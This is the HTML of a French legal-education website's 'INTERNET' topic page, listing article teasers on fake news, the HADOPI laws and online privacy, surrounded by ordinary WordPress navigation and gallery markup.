			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Menu Header" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-13318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13318"><a href="https://initiadroit.com/qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li id="menu-item-13319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13319"><a href="https://initiadroit.com/implantations/" class="menu-link">Interventions</a></li>
<li id="menu-item-13329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13329"><a href="https://initiadroit.com/sinitier-au-droit/" class="menu-link">S’initier au droit</a></li>
<li id="menu-item-14205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14205"><a href="https://initiadroit.com/la-vie-de-lasso/" class="menu-link">Nos actualités</a></li>
<li id="menu-item-13320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13320"><a aria-expanded="false" href="https://initiadroit.com/faire-un-don-a-initiadroit/" class="menu-link">Faire un don<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-13323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13323"><a href="https://initiadroit.com/faire-un-don-a-initiadroit/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Particulier</a></li>
	<li id="menu-item-13321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13321"><a href="https://initiadroit.com/taxe-dapprentissage-2020/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Entreprise</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13322"><a href="https://initiadroit.com/nous-contacter/" class="menu-link">Nous contacter</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://initiadroit.com/wp-content/uploads/2024/01/brochure-initiadroit.pdf" target="_blank" ><div class=ast-custom-button>Brochure</div></a><a class="menu-link" href="https://initiadroit.com/wp-content/uploads/2024/01/brochure-initiadroit.pdf" target="_blank" >Brochure</a></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://initiadroit.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
					<button class="search-submit ast-search-submit" aria-label="Search Submit">
				<span hidden>Search</span>
				<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 488 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span></i>
			</button>
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Search icon link" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 488 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span>				</a>
			</div>
		</div>
				</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://initiadroit.com/" class="custom-logo-link" rel="home"><img src="https://initiadroit.com/wp-content/uploads/2024/09/initiadroit-final-min.svg" class="custom-logo" alt="" decoding="async" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://initiadroit.com/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Menu Header" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13318"><a href="https://initiadroit.com/qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13319"><a href="https://initiadroit.com/implantations/" class="menu-link">Interventions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13329"><a href="https://initiadroit.com/sinitier-au-droit/" class="menu-link">S’initier au droit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14205"><a href="https://initiadroit.com/la-vie-de-lasso/" class="menu-link">Nos actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13320"><a aria-expanded="false" href="https://initiadroit.com/faire-un-don-a-initiadroit/" class="menu-link">Faire un don<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13323"><a href="https://initiadroit.com/faire-un-don-a-initiadroit/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Particulier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13321"><a href="https://initiadroit.com/taxe-dapprentissage-2020/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Entreprise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13322"><a href="https://initiadroit.com/nous-contacter/" class="menu-link">Nous contacter</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://initiadroit.com/wp-content/uploads/2024/01/brochure-initiadroit.pdf" target="_blank" ><div class=ast-custom-button>Brochure</div></a><a class="menu-link" href="https://initiadroit.com/wp-content/uploads/2024/01/brochure-initiadroit.pdf" target="_blank" >Brochure</a></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-3986 page type-page status-publish ast-article-single" id="post-3986" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	ast-blocks-layout="true" itemprop="text">

	
	
<div style="height:12px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group alignfull has-ast-global-color-5-background-color has-background is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">					<div
						class="wp-block-uagb-image-gallery uagb-block-94e1adae   uag-hide-tab uag-hide-mob "
						style=""
					>
											<div class="spectra-image-gallery spectra-image-gallery__layout--carousel">
								<div class="uagb-slick-carousel uagb-block-94e1adae">
												<div class='spectra-image-gallery__media-wrapper' data-spectra-gallery-image-id='13330'>
							<div class="spectra-image-gallery__media spectra-image-gallery__media--carousel">
				<picture>
					<source media="(min-width: 1024px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/famille_unie.jpg">
					<source media="(min-width: 768px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/famille_unie.jpg">
					<img decoding="async" class="spectra-image-gallery__media-thumbnail spectra-image-gallery__media-thumbnail--carousel" src="https://initiadroit.com/wp-content/uploads/2024/09/famille_unie-300x200.jpg" alt="" loading="lazy" />
				</picture>
				<div class="spectra-image-gallery__media-thumbnail-blurrer"></div>
											<div class="spectra-image-gallery__media-thumbnail-caption-wrapper spectra-image-gallery__media-thumbnail-caption-wrapper--overlay">
											<div class="spectra-image-gallery__media-thumbnail-caption spectra-image-gallery__media-thumbnail-caption--overlay">
					<a href="https://initiadroit.com/famille/" data-type="link" data-id="https://initiadroit.com/famille/">Famille</a>				</div>
										</div>
									</div>
						</div>
						<div class='spectra-image-gallery__media-wrapper' data-spectra-gallery-image-id='13420'>
							<div class="spectra-image-gallery__media spectra-image-gallery__media--carousel">
				<picture>
					<source media="(min-width: 1024px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/ecole.jpeg">
					<source media="(min-width: 768px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/ecole.jpeg">
					<img decoding="async" class="spectra-image-gallery__media-thumbnail spectra-image-gallery__media-thumbnail--carousel" src="https://initiadroit.com/wp-content/uploads/2024/09/ecole-300x211.jpeg" alt="" loading="lazy" />
				</picture>
				<div class="spectra-image-gallery__media-thumbnail-blurrer"></div>
											<div class="spectra-image-gallery__media-thumbnail-caption-wrapper spectra-image-gallery__media-thumbnail-caption-wrapper--overlay">
											<div class="spectra-image-gallery__media-thumbnail-caption spectra-image-gallery__media-thumbnail-caption--overlay">
					<a href="https://initiadroit.com/ecole">ECOLE</a>				</div>
										</div>
									</div>
						</div>
						<div class='spectra-image-gallery__media-wrapper' data-spectra-gallery-image-id='13421'>
							<div class="spectra-image-gallery__media spectra-image-gallery__media--carousel">
				<picture>
					<source media="(min-width: 1024px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/internet.jpg">
					<source media="(min-width: 768px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/internet-1024x514.jpg">
					<img decoding="async" class="spectra-image-gallery__media-thumbnail spectra-image-gallery__media-thumbnail--carousel" src="https://initiadroit.com/wp-content/uploads/2024/09/internet-300x151.jpg" alt="" loading="lazy" />
				</picture>
				<div class="spectra-image-gallery__media-thumbnail-blurrer"></div>
											<div class="spectra-image-gallery__media-thumbnail-caption-wrapper spectra-image-gallery__media-thumbnail-caption-wrapper--overlay">
											<div class="spectra-image-gallery__media-thumbnail-caption spectra-image-gallery__media-thumbnail-caption--overlay">
					<a href="https://initiadroit.com/internet/">iNTERNET</a>				</div>
										</div>
									</div>
						</div>
						<div class='spectra-image-gallery__media-wrapper' data-spectra-gallery-image-id='13422'>
							<div class="spectra-image-gallery__media spectra-image-gallery__media--carousel">
				<picture>
					<source media="(min-width: 1024px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/violence.jpeg">
					<source media="(min-width: 768px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/violence-1024x683.jpeg">
					<img decoding="async" class="spectra-image-gallery__media-thumbnail spectra-image-gallery__media-thumbnail--carousel" src="https://initiadroit.com/wp-content/uploads/2024/09/violence-300x200.jpeg" alt="" loading="lazy" />
				</picture>
				<div class="spectra-image-gallery__media-thumbnail-blurrer"></div>
											<div class="spectra-image-gallery__media-thumbnail-caption-wrapper spectra-image-gallery__media-thumbnail-caption-wrapper--overlay">
											<div class="spectra-image-gallery__media-thumbnail-caption spectra-image-gallery__media-thumbnail-caption--overlay">
					<a href="https://initiadroit.com/violences" data-type="link" data-id="https://initiadroit.com/violences">Violences</a>				</div>
										</div>
									</div>
						</div>
						<div class='spectra-image-gallery__media-wrapper' data-spectra-gallery-image-id='13423'>
							<div class="spectra-image-gallery__media spectra-image-gallery__media--carousel">
				<picture>
					<source media="(min-width: 1024px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/environnement-bilan-2018.jpg">
					<source media="(min-width: 768px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/environnement-bilan-2018.jpg">
					<img decoding="async" class="spectra-image-gallery__media-thumbnail spectra-image-gallery__media-thumbnail--carousel" src="https://initiadroit.com/wp-content/uploads/2024/09/environnement-bilan-2018-300x183.jpg" alt="" loading="lazy" />
				</picture>
				<div class="spectra-image-gallery__media-thumbnail-blurrer"></div>
											<div class="spectra-image-gallery__media-thumbnail-caption-wrapper spectra-image-gallery__media-thumbnail-caption-wrapper--overlay">
											<div class="spectra-image-gallery__media-thumbnail-caption spectra-image-gallery__media-thumbnail-caption--overlay">
					<a href="https://initiadroit.com/sante-et-environnement/">Santé et environnement</a>				</div>
										</div>
									</div>
						</div>
						<div class='spectra-image-gallery__media-wrapper' data-spectra-gallery-image-id='13424'>
							<div class="spectra-image-gallery__media spectra-image-gallery__media--carousel">
				<picture>
					<source media="(min-width: 1024px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/sport.jpg">
					<source media="(min-width: 768px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/sport-1024x768.jpg">
					<img decoding="async" class="spectra-image-gallery__media-thumbnail spectra-image-gallery__media-thumbnail--carousel" src="https://initiadroit.com/wp-content/uploads/2024/09/sport-300x225.jpg" alt="" loading="lazy" />
				</picture>
				<div class="spectra-image-gallery__media-thumbnail-blurrer"></div>
											<div class="spectra-image-gallery__media-thumbnail-caption-wrapper spectra-image-gallery__media-thumbnail-caption-wrapper--overlay">
											<div class="spectra-image-gallery__media-thumbnail-caption spectra-image-gallery__media-thumbnail-caption--overlay">
					<a href="https://initiadroit.com/loisirs-sport-et-conduite/" data-type="link" data-id="https://initiadroit.com/loisirs-sport-et-conduite/">LOISIRS, SPORT ET CONDUITE</a>				</div>
										</div>
									</div>
						</div>
						<div class='spectra-image-gallery__media-wrapper' data-spectra-gallery-image-id='13425'>
							<div class="spectra-image-gallery__media spectra-image-gallery__media--carousel">
				<picture>
					<source media="(min-width: 1024px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/etat.jpg">
					<source media="(min-width: 768px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/etat-1024x656.jpg">
					<img decoding="async" class="spectra-image-gallery__media-thumbnail spectra-image-gallery__media-thumbnail--carousel" src="https://initiadroit.com/wp-content/uploads/2024/09/etat-300x192.jpg" alt="" loading="lazy" />
				</picture>
				<div class="spectra-image-gallery__media-thumbnail-blurrer"></div>
											<div class="spectra-image-gallery__media-thumbnail-caption-wrapper spectra-image-gallery__media-thumbnail-caption-wrapper--overlay">
											<div class="spectra-image-gallery__media-thumbnail-caption spectra-image-gallery__media-thumbnail-caption--overlay">
					<a href="https://initiadroit.com/organisation-de-letat-justice-et-tribunaux/" data-type="link" data-id="https://initiadroit.com/organisation-de-letat-justice-et-tribunaux/">ORGANISATION DE L’ETAT</a>				</div>
										</div>
									</div>
						</div>
						<div class='spectra-image-gallery__media-wrapper' data-spectra-gallery-image-id='13426'>
							<div class="spectra-image-gallery__media spectra-image-gallery__media--carousel">
				<picture>
					<source media="(min-width: 1024px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/stage.jpg">
					<source media="(min-width: 768px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/stage-1024x682.jpg">
					<img decoding="async" class="spectra-image-gallery__media-thumbnail spectra-image-gallery__media-thumbnail--carousel" src="https://initiadroit.com/wp-content/uploads/2024/09/stage-300x200.jpg" alt="" loading="lazy" />
				</picture>
				<div class="spectra-image-gallery__media-thumbnail-blurrer"></div>
											<div class="spectra-image-gallery__media-thumbnail-caption-wrapper spectra-image-gallery__media-thumbnail-caption-wrapper--overlay">
											<div class="spectra-image-gallery__media-thumbnail-caption spectra-image-gallery__media-thumbnail-caption--overlay">
					<a href="https://initiadroit.com/stage-et-vie-professionnelle/" data-type="link" data-id="https://initiadroit.com/stage-et-vie-professionnelle/">Stage et vie professionnelle</a>				</div>
										</div>
									</div>
						</div>
						<div class='spectra-image-gallery__media-wrapper' data-spectra-gallery-image-id='13428'>
							<div class="spectra-image-gallery__media spectra-image-gallery__media--carousel">
				<picture>
					<source media="(min-width: 1024px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/choix.jpg">
					<source media="(min-width: 768px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/choix.jpg">
					<img decoding="async" class="spectra-image-gallery__media-thumbnail spectra-image-gallery__media-thumbnail--carousel" src="https://initiadroit.com/wp-content/uploads/2024/09/choix-300x226.jpg" alt="" loading="lazy" />
				</picture>
				<div class="spectra-image-gallery__media-thumbnail-blurrer"></div>
											<div class="spectra-image-gallery__media-thumbnail-caption-wrapper spectra-image-gallery__media-thumbnail-caption-wrapper--overlay">
											<div class="spectra-image-gallery__media-thumbnail-caption spectra-image-gallery__media-thumbnail-caption--overlay">
					<a href="https://initiadroit.com/liberte-egalite-et-choix-personnels/" data-type="link" data-id="https://initiadroit.com/liberte-egalite-et-choix-personnels/">Liberté, Egalité et choix personnels</a>				</div>
										</div>
									</div>
						</div>
						<div class='spectra-image-gallery__media-wrapper' data-spectra-gallery-image-id='13427'>
							<div class="spectra-image-gallery__media spectra-image-gallery__media--carousel">
				<picture>
					<source media="(min-width: 1024px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/quotidien.avif">
					<source media="(min-width: 768px)" srcset="https://initiadroit.com/wp-content/uploads/2024/09/quotidien.avif">
					<img decoding="async" class="spectra-image-gallery__media-thumbnail spectra-image-gallery__media-thumbnail--carousel" src="https://initiadroit.com/wp-content/uploads/2024/09/quotidien-300x169.avif" alt="" loading="lazy" />
				</picture>
				<div class="spectra-image-gallery__media-thumbnail-blurrer"></div>
											<div class="spectra-image-gallery__media-thumbnail-caption-wrapper spectra-image-gallery__media-thumbnail-caption-wrapper--overlay">
											<div class="spectra-image-gallery__media-thumbnail-caption spectra-image-gallery__media-thumbnail-caption--overlay">
					<a href="https://initiadroit.com/vie-quotidienne/" data-type="link" data-id="https://initiadroit.com/vie-quotidienne/">Vie quotidienne</a>				</div>
										</div>
									</div>
						</div>
											</div>
							</div>
											</div>
									


<div class="wp-block-uagb-container uag-hide-desktop uag-hide-tab uagb-block-661ec4d3 default uagb-is-root-container">
<h5 class="wp-block-heading has-text-align-center subtitle has-white-color has-text-color has-link-color wp-elements-83a2a15abb05f42bb8e2c31b4471dce2"><a href="https://initiadroit.com/sinitier-au-droit/" data-type="page" data-id="3963">Voir nos thèmes d&rsquo;interventions</a></h5>
</div>
</div>



<div class="wp-block-group alignfull has-ast-global-color-4-background-color has-background is-layout-constrained wp-block-group-is-layout-constrained">
<h1 class="wp-block-heading alignwide has-text-align-center" style="text-transform:uppercase">INTERNET</h1>



<div class="wp-block-group alignwide is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading alignwide">Docs</h2>



<hr class="wp-block-separator alignwide has-text-color has-ast-global-color-2-color has-alpha-channel-opacity has-ast-global-color-2-background-color has-background is-style-wide"/>



			<div class="wp-block-uagb-post-carousel uagb-post-grid asso uagb-post__image-position-top uagb-post__image-enabled uagb-block-63fdc2d6     uagb-post__arrow-outside uagb-slick-carousel uagb-post__items uagb-post__columns-4 is-carousel uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__carousel_equal-height" data-total="1" style="">

												<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/comment-lutter-contre-les-fakes-news/" target="_self" rel="bookmark noopener noreferrer"><img fetchpriority="high" decoding="async" width="346" height="200" src="https://initiadroit.com/wp-content/uploads/2021/11/fake1.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2021/11/fake1.jpg 346w, https://initiadroit.com/wp-content/uploads/2021/11/fake1-300x173.jpg 300w" sizes="(max-width: 346px) 100vw, 346px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/comment-lutter-contre-les-fakes-news/" target="_self" rel="bookmark noopener noreferrer">Comment lutter contre les Fakes News ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2021-11-08T10:10:29+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					8 novembre 2021				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Vous avez dit «&nbsp;fakes news » ? Les Fake news (« fausses nouvelles » en anglais) appelées&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/les-lois-hadopi/" target="_self" rel="bookmark noopener noreferrer"><img decoding="async" width="295" height="171" src="https://initiadroit.com/wp-content/uploads/2020/11/loi-hadopi-initiadroit.jpeg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/les-lois-hadopi/" target="_self" rel="bookmark noopener noreferrer">Les lois HADOPI</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2020-11-23T15:35:50+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					23 novembre 2020				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Une première loi, adoptée le 12 juin 2009, favorisant la diffusion et la protection de&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/ta-vie-privee-sur-internet-surtout-protege-la/" target="_self" rel="bookmark noopener noreferrer"><img decoding="async" width="284" height="177" src="https://initiadroit.com/wp-content/uploads/2020/11/vie-privee-internet-initiadroit.jpeg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/ta-vie-privee-sur-internet-surtout-protege-la/" target="_self" rel="bookmark noopener noreferrer">Ta vie privée sur Internet : surtout protège la</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2020-11-23T15:34:27+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					23 novembre 2020				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Attention danger&nbsp;! Par le biais d’Internet et de réseaux sociaux comme Facebook ou Twitter, je&#8230;				</div>
			
									</article>
